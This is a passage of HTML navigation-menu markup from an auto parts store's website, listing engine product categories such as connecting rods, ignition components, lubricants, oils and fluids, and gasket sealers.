                        <span>Connecting Rods &amp; Cylinder Heads</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3524" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/"><span>All Connecting Rods &amp; Cylinder Heads</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/connecting-rods/"><span>Connecting Rods</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/connecting-rods-cylinder-heads/cylinder-heads/"><span>Cylinder Heads</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/data-acquisition/" data-navId="navPages-3833">
                        <span>Data Acquisition</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3833" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/data-acquisition/"><span>All Data Acquisition</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/data-acquisition/data-acquisition-components/"><span>Data Acquisition &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/delay-boxes-components/" data-navId="navPages-3835">
                        <span>Delay Boxes &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3835" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/delay-boxes-components/"><span>All Delay Boxes &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/delay-boxes-components/delay-boxes/"><span>Delay Boxes</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/" data-navId="navPages-3837">
                        <span>Distributors, Magnetos &amp; Crank Triggers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3837" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/"><span>All Distributors, Magnetos &amp; Crank Triggers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/crank-triggers/"><span>Crank Triggers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/distributors/"><span>Distributors</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/distributors-magnetos-crank-triggers/magneto/"><span>Magneto</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/ducts-accessories/" data-navId="navPages-3759">
                        <span>Ducts &amp; Accessories</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3759" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/ducts-accessories/"><span>All Ducts &amp; Accessories</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ducts-accessories/duct-hoses/"><span>Duct Hoses</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ducts-accessories/ducts/"><span>Ducts</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ducts-accessories/vents-components/"><span>Vents &amp; Components</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/" data-navId="navPages-3868">
                        <span>Electric Fan Wiring &amp; Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3868" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/"><span>All Electric Fan Wiring &amp; Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/controllers/"><span>Controllers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/switches/"><span>Switches</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/electric-fan-wiring-components/wiring-harnesses/"><span>Wiring Harnesses</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/fans-heaters-radiators/" data-navId="navPages-3763">
                        <span>Fans &amp; Heaters &amp; Radiators</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3763" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fans-heaters-radiators/"><span>All Fans &amp; Heaters &amp; Radiators</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fans-heaters-radiators/fans/"><span>Fans</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fans-heaters-radiators/heaters/"><span>Heaters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fans-heaters-radiators/radiators/"><span>Radiators</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/fluid-coolers/" data-navId="navPages-3771">
                        <span>Fluid Coolers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3771" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fluid-coolers/"><span>All Fluid Coolers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/fluid-coolers/"><span>Fluid Coolers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/installation-kits/"><span>Installation Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/mounting-kits/"><span>Mounting Kits</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/pump-components/"><span>Pump Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fluid-coolers/pumps/"><span>Pumps</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage" href="https://levelupautoparts.com/engine/fuel-system-additives/" data-navId="navPages-3967">
                        <span>Fuel System Additives</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3967" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fuel-system-additives/"><span>All Fuel System Additives</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fuel-system-additives/fuel-system-additives/"><span>Fuel System Additives</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fuel-system-additives/starting-fluids/"><span>Starting Fluids</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://levelupautoparts.com/engine/fuel-system-additives/two-stroke-oil/"><span>Two Stroke Oil</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/fuels/" data-navId="navPages-3971">
                        <span>Fuels</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3971" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/fuels/"><span>All Fuels</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/fuels/leaded-fuel/"><span>Leaded Fuel</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/grease/" data-navId="navPages-3973">
                        <span>Grease</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3973" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/grease/"><span>All Grease</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/grease/dielectric-grease/"><span>Dielectric Grease</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/grease/gear-marking-compound/"><span>Gear Marking Compound</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/grease/grease/"><span>Grease</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/harmonic-balancers/" data-navId="navPages-3602">
                        <span>Harmonic Balancers</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3602" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/harmonic-balancers/"><span>All Harmonic Balancers</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/counterweights/"><span>Counterweights</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/covers/"><span>Covers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hub-spacers/"><span>Crankshaft Hub Spacers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/crankshaft-hubs/"><span>Crankshaft Hubs</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/repair-sleeves/"><span>Repair Sleeves</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/harmonic-balancers/timing-tape/"><span>Timing Tape</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/ignition-components/" data-navId="navPages-3872">
                        <span>Ignition Components</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3872" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/ignition-components/"><span>All Ignition Components</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ignition-components/ignition-boxes/"><span>Ignition Boxes</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ignition-components/ignition-coil/"><span>Ignition Coil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/ignition-components/spark-plug/"><span>Spark Plug</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/" data-navId="navPages-3561">
                        <span>Lifters, Rocker, Timing Belt, Valves</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3561" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/"><span>All Lifters, Rocker, Timing Belt, Valves</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/lifters/"><span>Lifters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/rocker/"><span>Rocker</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/timing-belt/"><span>Timing Belt</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lifters-rocker-timing-belt-valves/valve-locks/"><span>Valve Locks</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/lubricants-penetrants/" data-navId="navPages-3977">
                        <span>Lubricants &amp; Penetrants</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3977" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/lubricants-penetrants/"><span>All Lubricants &amp; Penetrants</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/air-tool-oil/"><span>Air Tool Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/anti-seize/"><span>Anti Seize</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/assembly-lubricant/"><span>Assembly Lubricant</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/fogging-oil/"><span>Fogging Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/penetrating-oils/"><span>Penetrating Oils</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/silicone-sprays/"><span>Silicone Sprays</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/lubricants-penetrants/spray-lubricants/"><span>Spray Lubricants</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/oiling-systems/" data-navId="navPages-3610">
                        <span>Oiling Systems</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3610" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/oiling-systems/"><span>All Oiling Systems</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/components/"><span>Components</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/oil-filters/"><span>Oil Filters</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/oil-pump/"><span>Oil Pump</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oiling-systems/vacuum-pump/"><span>Vacuum Pump</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/oils-fluids-additives/" data-navId="navPages-3985">
                        <span>Oils, Fluids &amp; Additives</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3985" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/oils-fluids-additives/"><span>All Oils, Fluids &amp; Additives</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/antifreeze/"><span>Antifreeze</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid/"><span>Brake Fluid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/brake-fluid-test-strips/"><span>Brake Fluid Test Strips</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/friction-modifiers/"><span>Friction Modifiers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/gear-oil/"><span>Gear Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/hydraulic-oils/"><span>Hydraulic Oils</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil/"><span>Motor Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/motor-oil-additives/"><span>Motor Oil Additives</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/power-steering-fluid/"><span>Power Steering Fluid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/shock-absorber-oil/"><span>Shock Absorber Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/supercharger-oil/"><span>Supercharger Oil</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid/"><span>Transmission Fluid</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/oils-fluids-additives/transmission-fluid-additives/"><span>Transmission Fluid Additives</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/" data-navId="navPages-3780">
                        <span>Overflow Tanks &amp; Catch Cans</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3780" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/"><span>All Overflow Tanks &amp; Catch Cans</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tank/"><span>Overflow Tank</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/overflow-tanks/"><span>Overflow Tanks</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/overflow-tanks-catch-cans/tank-mounting-brackets/"><span>Tank Mounting Brackets</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/pistons-piston-rings/" data-navId="navPages-3646">
                        <span>Pistons &amp; Piston Rings</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/pistons-piston-rings/"><span>All Pistons &amp; Piston Rings</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/oil-support-rails/"><span>Oil Support Rails</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/piston-rings/"><span>Piston Rings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/pistons/"><span>Pistons</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/pistons-piston-rings/spiral-locks/"><span>Spiral Locks</span></a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/" data-navId="navPages-3999">
                        <span>Sealers, Gasket Makers &amp; Glues</span><i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-3999" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/"><span>All Sealers, Gasket Makers &amp; Glues</span></a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/adhesives/"><span>Adhesives</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/block-fillers/"><span>Block Fillers</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/epoxies/"><span>Epoxies</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gas-tank-sealer/"><span>Gas Tank Sealer</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://levelupautoparts.com/engine/sealers-gasket-makers-glues/gasket-coatings/"><span>Gasket Coatings</span></a>
            </li>
            <li class="navPage-subMenu-item-child">
